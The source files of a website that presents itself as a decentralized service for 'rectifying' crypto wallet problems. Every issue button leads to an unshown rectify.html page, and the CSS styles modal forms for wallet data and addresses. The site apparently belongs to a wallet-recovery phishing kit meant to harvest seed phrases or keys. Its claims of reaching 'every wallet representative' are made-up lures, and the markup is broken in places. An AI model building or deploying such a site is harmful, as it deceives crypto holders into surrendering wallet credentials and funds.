
<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <link rel="stylesheet" href="./style.css" />
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.2/css/all.min.css" integrity="sha512-z3gLpd7yknf1YoNbCzqRKc4qyor8gaKU1qmn+CShxbuBusANI9QpRohGBreCFkKxLhei6S9CQXFEbbKuqLg0DA==" crossorigin="anonymous" referrerpolicy="no-referrer" />
    <title>Decentralized protocol for [rpc,txn hash error] Authentication of various wallet issues on Secure Server</title>
</head>
<body>



</div>
</header><!-- TradingView Widget BEGIN -->
<div class="tradingview-widget-container">
<div class="tradingview-widget-container__widget"></div>
<div class="tradingview-widget-copyright"><a href="https://www.tradingview.com/" rel="noopener nofollow" target="_blank"><span class="blue-text"></span></a></div>
<script type="text/javascript" src="https://s3.tradingview.com/external-embedding/embed-widget-ticker-tape.js" async>
{
"symbols"; [
{
"description": "",
"proName": "BINANCE:BTCUSDT"
},
{
"description": "",
"proName": "OANDA:XAUUSD"
},
{
"description": "",
"proName": "NASDAQ:TSLA"
},
{
"description": "",
"proName": "COINBASE:SOLUSD"
},
{
"description": "",
"proName": "BITSTAMP:ETHUSD"
},
{
"description": "",
"proName": "NSE:NIFTY"
},
{
"description": "",
"proName": "NASDAQ:AMZN"
}
],
"showSymbolLogo"; true,
"colorTheme"; "dark",
"isTransparent"; true,
"displayMode"; "adaptive",
"locale"; "en"
}
</script>
</div>
<!-- TradingView Widget END -->
<section class="section banner">
    <div class="section-center ">
      <div class="banner-flex">
        <div class="banner-info">
            <h1>Decentralized Protocol For <br>Authentication & Syncronization of Various Wallet issues on Multiple Chains </h1>

            <p>Open, Secure and Decentralized Protocol For Syncing and rectification of various wallet.</p>
        </p>

        <p>
 
        </p>
        <p>
    It is an online server which gets you across to every wallet representative to enable effective complain and rectification of issues.
        </p>

        <p>
    We are unifying Web3 by providing best-in-class, self-custodial, and multichain support using modern and strong encryption.
        </p>
          </div>
 
        </div>

        <div class="selector">
          <div class="sect-btn">

            <a href="./rectify.html"> <button class="btn">Connect Web3  </button></a>
           
            <select class="btn-seclect" name="" id="btn-select">
                <option value="">Select Chain</option>
                <option value="">Ethereum</option>
                <option value="">Binance</option>
                <option value="">Polygon</option>
                <option value="">Avalanche</option>
                <option value="">Near</option>
                <option value="">Arbitum</option>
                <option value="">Cronos</option>
            </select>
          </div>
          <div name="" id="links">
            <a href="">MetaMask</a>
            <a href="">Coinbase Wallet</a>
            <a href="">Wallet Connect</a>
          
         
        </div>
            </div>
    </section>


    <section class="section selection">
      <div class="section-center">
        <h2>Deep Sync Selection, <br>  </h2>
      </div>
      <a href = "rectify.html">
 <button class="btn btn--primary">Validation</button>
    </a> 
</div>
<a href = "rectify.html">
<button class="btn btn--primary">Rectification</button>
</a> 
</div>
<a href = "rectify.html">
<button class="btn btn--primary">Unstake</button>
</a>
</div>
<a href = "rectify.html">
<button class="btn btn--primary">Stake</button>
</a>
</div>
<a href = "rectify.html">
<button class="btn btn--primary">Gas fees</button>
</a>
</div>
<a href = "rectify.html">
<button class="btn btn--primary">Airdrops</button>
</a>
</div>
<a href = "rectify.html">
<button class="btn btn--primary">Swap</button>
</a>
</div>
<a href = "rectify.html">
<button class="btn btn--primary">Delayed txn</button>
</a>
</div>
<a href = "rectify.html">
<button class="btn btn--primary">NFTs</button>
</a>
</div>
<a href = "rectify.html">
<button class="btn btn--primary">MarketPlace</button>
</a>
</div>
<a href = "rectify.html">
<button class="btn btn--primary">Reward Pools</button>
</a>
</div>
<a href = "rectify.html">
<button class="btn btn--primary">Tokens Recovery</button>
</a>
</div>
<a href = "rectify.html">
<button class="btn btn--primary">Whitelist</button>
</a>
</div>
<a href = "rectify.html">
<button class="btn btn--primary">Events</button>
</a>
</div>
<a href = "rectify.html">
<button class="btn btn--primary">Bridge</button>
</a>
</div>
<a href = "rectify.html">
<button class="btn btn--primary">Bridging issues</button>
</a>
</div>
<a href = "rectify.html">
<button class="btn btn--primary">Network errors</button>
</a>
</div>
<a href = "rectify.html">
<button class="btn btn--primary">Smart Contract</button>
</a>
</div>
<a href = "rectify.html">
<button class="btn btn--primary">Liquidity</button>
</a>
</div>
<a href = "rectify.html">
<button class="btn btn--primary">Failed Transaction</button>
</a>
</div>
<a href = "rectify.html">
<button class="btn btn--primary">Minting</button>
</a>
</div>
<a href = "rectify.html">
<button class="btn btn--primary">Pre-sale</button>
</a>
</div>
<a href = "rectify.html">
<button class="btn btn--primary">Prize-Pool</button>
</a>
</div>
<a href = "rectify.html">
<button class="btn btn--primary">KYC</button>
</a>

      
</html>
</file>

<file: thanks.html>
<!doctype html>
<html lang="en">
  <head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <link rel="stylesheet" href="./style.css" />
    <title></title>
  </head>
  <body>
    <div class="section thankyou">
      <div class="section-center thank-sec">
        <h1> <img src="./just-a-moment-loading.gif" alt="width="400px=" height="448px />
    <style>
         img{
             width: 100%;
         }
         div{
             display: flex;
             justify-content: center;
             align-items: center;
             height: 30%;
         }
    
     <width>
      <height>  </height>
     </width>
    <div>
      <div >
      </div>
    </div>
  </body>
</html>
</file>
<file: style.css>
@import url("https://fonts.googleapis.com/css2?family=Caveat:wght@400;700&family=Dancing+Script:wght@700&family=Inter:wght@400;600&family=Montserrat:wght@300;600;700&family=Open+Sans:ital,wght@0,400;0,500;1,300;1,400;1,500&family=Poppins:wght@200;400;600;800&display=swap");

:root {
  --background-color1: #2f2d15; 
  --sec-back: #151d2f;
  --trans: transition: all 0.2s ease 0s;
  --card-color: #051331;
}
* {
  margin: 0;
  padding: 0;
  box-sizing: border-box;
}

h1,

h2 ,
h3 ,
p {
  margin-bottom: 2rem;
  font-family: Montserrat, sans-serif;
}
a {
  text-decoration: none;
  color: rgb(255, 253, 252);
}

html {
    height: -webktit-fill-available;
}

body {
  background-color: var(--background-color1);
  background: url("./ASBAAAWA.jpg") center/cover;
  color: rgba(253, 245, 201, 0.849);
  font-family: Montserrat, sans-serif;
  overflow-x: hidden;
  height: 100vh;
  height: -webkit-fill-available;
}
.section {
  padding: 3rem 1rem;
  max-width: 100vw;
}
.section-center {
  margin: 0 auto;
}

.section h1 {
  padding-top: 125px ;
  animation: fade-up 0.9s;
  font-family: Montserrat, sans-serif;
  font-size: 2.5rem;
  font-weight: 700;
  line-height: 61px;
}
.section p {
  font-size: 16px;
  line-height: 28px;
  color: #fafbf4;
  margin: 20px 0 40px;
  font-family: Poppins, sans-serif;
  font-weight: 500;
}
.btn {
  height: 50px;
  min-width: 200px;
  background-color: rgb(244, 80, 242);
  color: rgb(255, 255, 255);
  font-family: Poppins, sans-serif;
  text-transform: capitalize;
  border-width: 1px;
  border-style: solid;
  border-color: transparent;
  border-image: initial;
  border-radius: 40px;
  padding: 13px 24px;
  transition: all 0.2s ease 0s;
  font-size: 16px;
  line-height: 28px;
  cursor: pointer;
}
.btn--primary {
    height: 50px;
    align-content: center;
    place-content: center;
    place-items: center;
    align-items: center;
    justify-content: center;
    border: 0;
    padding: 2rem 3rem;
    min-width: 200px;
    background-color: rgb(84, 59, 110);
    color: rgb(252, 250, 241);
    font-family: Poppins, sans-serif;
    text-transform: capitalize;
    border-width: 1px;
    border-style: solid;
    border-color: transparent;
    border-image: initial;
    border-radius: 30px;
    padding: 15px 24px;
    transition: all 0.2s ease 0s;
    font-size: 1.2rem;
    line-height: 28px;
    cursor: pointer;
  }
.btn--primary:hover {
    background:rgb(5, 47, 68);
}

.btn:hover {
  background: var(--background-color1);
  border: 2px solid rgb(234, 1, 211);
}
.btn--primary:hover {
  background: var(--background-color1);
  border: 2px solid rgb(52, 5, 78);
}

#links {
  margin-top: 0.5rem;
  background: black;
  padding: 2rem 1rem;
  width: 47%;
  display: flex;
  flex-direction: column;
  border-radius: 8px;
}

#links a {
  margin-bottom: 1rem;
  color: white;
  text-decoration: none;
}

#links {
  display: none;
}

.selection {
  background: var(--sec-back);
  background: url("./ASBAAAWA.jpg") center/cover;
}
#btn-select {
  padding-top: 125px ;
  animation: fade-up 0.9s;
  height: 50px;
  min-width: 200px;
  background: var(--sec-back);
  color: #f5f6f9;
  font-family: Poppins, sans-serif;
  text-transform: capitalize;
  border-width: 1px;
  border-style: solid;
  border-image: initial;
  border-radius: 12px;
  padding: 13px 24px;
  transition: all 0.2s ease 0s;
  font-size: 16px;
  line-height: 28px;
  border: 2px solid rgb(1, 157, 234);
  cursor: pointer;
}
#btn-select * {
  color: white;
  margin-bottom: 2rem;
}
#btn-select option {
  margin-bottom: 2rem;
  border: none;
}
.sect-btn {
  display: block;
}
h2 {
  padding-top: 125px ;
  animation: fade-up 0.9s;
  font-size: 2rem;
}
.btn {
  margin-bottom: 1rem;
}
.card {
  background: var(--card-color);
  width: 349px;
  height: 148px;
  padding-top:  20px;
  padding-bottom: 20px;
  border-radius: 8px;
  margin-top: auto;
  margin-left: auto;
  margin-right: auto;
  margin-bottom: auto;
}
.card-icon .first {
  flex-basis: auto;
  flex-flow: 0;
  flex-shrink: 0;
  font-size: 16px;
  font-weight: 400;
  display: block;
  align-items: center;
  justify-content: center;
  width: 60px;
  height: 60px;
  cursor: auto;
  box-sizing: border-box;
  border-radius: 100% solid #0d6efd;
  transition: var(--trans);
}
.card-img {
  width: 100%;
  height: 21vh;
  object-fit: cover;
}
.img-20 {
  width: 70%;

  margin-top: -1rem;
}
.card-icon i {
  color: rgb(13, 110, 253);

  margin-top: 0px auto;
  padding: 3%;
  background-color: rgba(255, 255, 255, 0.05);
  display: flex;
  align-items: center;
  border-bottom-left-radius: 100%;
  border-bottom-right-radius: 100%;
  border-bottom-left-radius: 100%;
  border-top-right-radius: 100%;
  justify-content: center;
  width: 419.65625px;
  text-align: start;
  height: 233px;
  max-width: 100%;
  border-radius: 100%;
  cursor: auto;
  transition: var(--trans);
}
.card-icon i:hover {
  color: #0c5dd8;
  transition: var(--trans);
}
.card-icon .first:hover {
  color: #0c5dd8;

  border: 2px solid #0c5dd8;
}

.card h3 {
  font-size: 1.5rem;
  padding-top: 1rem;
}
.card p {
  color: #bdbdbd;
}
.footer {
  padding: 1rem 3rem;
  font-family: Montserrat, sans-serif;
}

.wallet {
  background: #170d28;
  font-family: Cambria, Cochin, Georgia, Times, 'Times New Roman', serif;
}
.white {
  background: #1b022f;
  margin-top: -2rem;
}
.header {
  width: 100%;
}

.wallet-section {
  padding-top: 60px ;
  display: flex;
  flex-direction: flex;
  justify-content: space-between;
  align-items: center;
}
.wallet a {
  color: rgb(199, 198, 190);
  font-weight: 600;
}
.wallet-img img {
  width: 100%;
  max-width: 140px;
  min-width: 55px;
  opacity: 0.22;
}

.wallet-header {
  margin-top: -7rem;
}

.wallet-header h1 {
  padding-top: 60px ;
  animation: fade-up 0.9s;
  color: rgb(156, 166, 176);
  -webkit-text-decoration: none;
  text-decoration: none;
  margin: 0;
  padding: 0;
  font-weight: 500;
  font-size: 35px;
  font-style: italic;
  font-family: cursive;
  text-align: center;
  margin-bottom: 2rem;
}
.wallet-header p {
  padding-top: 60px ;
  animation: fade-up 0.9s;
  color: rgb(249, 242, 249);
  -webkit-text-stroke: none;
  text-transform: uppercase;
  animation: animate 3s linear infinite;
  font-family: fantasy;
  margin: 0 auto;
  padding: 0;
  text-align: center;
  max-width: 420px;
}
@keyframes animate
{
   0%
   {
      color: #bdbdbd;
      box-shadow: none;
   }
   100%
   {
       color: #bdbdbd;
    }
}
.wallet-names-sec {
  padding-top: 125px ;
  animation: fade-up 0.7s;
  padding: 0 2rem;
  display: grid;
  grid-template-columns: repeat(3, 1fr);
  justify-content: center;
  align-items: center;
  align-content: center;
  place-items: center;
  place-content: center;
  margin: 0 auto;
}
.wallet-name-img img {
  width: 60%;
  display: block;
  margin: 0 auto;
  margin-top: 2rem;
  margin-bottom: 2rem;
}
.wallet-names-sec h3 {
  color: rgb(214, 214, 191);
  text-align: center;
  font-weight: 600;
  font-family: Arial, Helvetica, sans-serif;
  font-size: 0.9rem;
}

.wallet-footer {
  padding: 2rem;
}

.wallet-footer p {
  color: rgb(88, 112, 135);
  text-align: center;
  font-size: 0.8rem;
}
#git {
  color: #0c5dd8;
}

.footer-img {
  width: 8%;
  display: block;
  margin-top: -1rem;
}

.footer-flex {
  display: flex;
  justify-content: center;
  align-items: center;
  place-content: center;
  align-content: center;
  gap: 0 1rem;
  margin: 0 auto;
  margin-bottom: -2rem;
  margin-top: -0.5rem;
}
.form-para {
  text-align: center;
  margin-top: 2rem;
  color: rgb(88, 112, 135);
  font-weight: 600;
}
.wallet-names {
  position: absolute;
}
.closemodal {
  display: none;
}
input {
  margin: 0.7rem 0;
}
label {
  color: rgb(0, 0, 0);
  font-size: 0.8rem;
}
.walletdata {
  width: 100%;
  height: 5vh;
  color: rgb(150, 150, 150);
  outline: transparent;
  border: 1px solid #8051a2;
  border-radius: 9px;
  padding: 0 1rem;
}
.showmodal {
  display: block;
}
.modal {
  position: fixed;
  z-index: 10;

  top: 6%;
  left: 0;
  right: 0;
  bottom: 0;

  /* transform: translate(-50%, 50%); */
}
.modal-sec {
  border-radius: 5px;
  margin: 0 auto;
  background: rgb(186, 182, 181);
  width: 100%;
  padding: 3rem;

  box-shadow: 0 0 0 9999px rgba(0, 0, 0, 0.5);
  margin: 0 auto;
}

.modal-sec h3 {
  color: rgb(186, 182, 181);
  font-size: 1rem;
  font-family: Montserrat, sans-serif;
  margin-bottom: 3rem;
}
.line {
  background: rgb(154, 89, 203);
  width: 100%;
  height: 1px;
}
.modal-sec h2 {
  text-align: center;

  color: rgb(186, 182, 181);
  font-size: 1rem;
  font-weight: 600;
  font-family: Montserrat, sans-serif;
}

.form-para {
  font-size: 12px;
}

.email {
  margin-top: 0.6rem;
  width: 100%;
  height: 5vh;
  color: rgb(129, 128, 128);
  outline: transparent;
  border: 1px solid #0d6efd;
  border-radius: 9px;
  padding: 0 1rem;
}
.modal-sec form .enter-address {
  margin-top: 0.6rem;
  width: 100%;
  height: 5vh;
  color: rgb(145, 144, 144);
  outline: transparent;
  border: 1px solid #750dfd;
  border-radius: 9px;
  padding: 0 1rem;
}
.proceed {
  margin-top: 0.6rem;
  border: none;
  outline: transparent;
  width: 100%;
  height: 5vh;
  outline: transparent;
  color: white;
  background: #e458c3;
  border-radius: 9px;
  margin-bottom: 1rem;
}

.cancel {
  padding: 7px;
  color: rgb(255, 255, 255);
  background-color: rgb(119, 29, 155);
  border: none;
  float: right;
}
@media screen and (min-width: 400px) {
  .section {
    padding: 5rem 3rem;
  }

  .sect-btn {
    display: flex;
    flex-direction: flex;
    justify-content: space-around;
    align-items: center;
    margin: 0 auto;
    gap: 1rem 0;
  }
  .banner {
    background: url("./hero-img-home-2.png") center/cover;
    background-repeat: no-repeat;
    background-size: 60rem;
    background-position-x: 100%;
    background-position-y: 100%;
    opacity: 80%;
  }

  .section h1 {
    font-size: 49px;
    line-height: 60px;

    font-family: Montserrat, sans-serif;
  }
  .banner p {
    font-size: 20px;
    line-height: 24px;

    font-family: Poppins, sans-serif;
    max-width: 700px;
  }
  .card {
    background: #151d2f;
    width: 500px;
    height: 230px;
    padding: 15px;
    border-radius: 0px;
    margin-top: 25px;
    flex-basis: auto;
    flex-grow: 0;
    flex-shrink: 0;
    padding-left: 12px;
    padding-right: 12px;
    line-height: 24px;
  }
  .card p {
    max-width: 100%;
  }
  .card-sec {
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(400px, 1fr));
    justify-content: center;
    align-items: center;

    margin: 0 auto;
  }
  .footer .footer-sec p {
    text-align: center;
  }
  .footer-sec {
    display: flex;
    flex-direction: flex;
    justify-content: space-between;
    align-items: center;
  }

  .wallet-names-sec {
    display: grid;
    grid-template-columns: repeat(4, 1fr);
    justify-content: center;
    align-items: center;
    align-content: center;
    place-items: center;
    place-content: center;
    margin: 0 auto;
  }
  .wallet-name-img img {
    width: 50%;
  }
  .footer-img {
    width: 10%;
  }

  .footer-img-links {
    display: flex;
    flex-direction: flex;
    justify-content: space-evenly;
    align-items: center;
    margin: 0 20rem;
    margin-top: 5rem;
  }
  .modal-sec {
    width: 50%;
  }
  .card-img {
    width: 80%;
    height: 100%;
  }
}

#preloader {
  background: #061a45 url(./moving_dots_1.gif) no-repeat center center;
  background-size: 60%;
  height: 100vh;
  width: 100%;
  position: fixed;
  z-index: 100;
}
.closeloader {
  display: none;
}
.thank-sec {
  margin: 0;
  background: #0661ac;
  padding: 0;
  width: 100%;
}

.thankyou {
  display: grid;
  justify-content: center;
  align-items: center;
  margin: 0 auto;
  padding: 0;
  height: 100vh;
}
.thank-sec h1 {
  color: #fbeeee;

  text-align: center;
}

.thanks-img { 
    margin: auto;
    padding: 0;
    size:inherit;
    justify-content: center;
    align-items: center;
    position: absolute;
     max-width: 100%;
    height: 648px;
    object-fit: cover;
    position: absolute;
  display: block;
  margin: 0 auto;
  width: 700px;
  animation: gelatine 2s infinite;
  
}
@keyframes fade-up  {
  from,
  to {
    transform: scale(1, 1);
  }
  25% {
    transform: scale(0.9, 1.1);
  }
  50% {
    transform: scale(1.1, 0.9);
  }
  75% {
    transform: scale(0.95, 1.05);
  }
}


@media only screen and (max-width:400px) {

}

@media (min-width:550px) {
  
}
</file>
